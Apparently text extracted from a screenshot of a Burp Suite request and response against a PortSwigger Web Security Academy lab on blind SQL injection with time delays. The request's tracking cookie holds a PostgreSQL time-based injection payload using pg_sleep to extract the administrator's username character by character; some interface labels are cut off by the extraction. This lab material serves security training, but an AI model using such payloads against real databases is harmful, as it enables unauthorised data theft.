 GET / HTTP/2
Host: 0a9000bf04797132800c627100c80072.web-security-academy.net
Cookie: TrackingId=DxTGAw1vMt6icXQM'||case when((select substring(username,1,1) from users where username='administrator')='a') then pg_sleep(5) else pg_sleep(0) end-- - session=jvTR3CtkqZuoHPhsa1Gwu4UgxPnwfvQN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
pector
Notes
Search
0 highlights
esponse
retty Raw Hex Render
\n
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=xBi5ohroIQz0HfM77ZHnbeo37NHf1bOf; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 11412
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>
Blind SQL injection with time delays and information retrieval
</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js">
</script>
Search
0 highlights
ne
11.608 bytes | 5.066 millis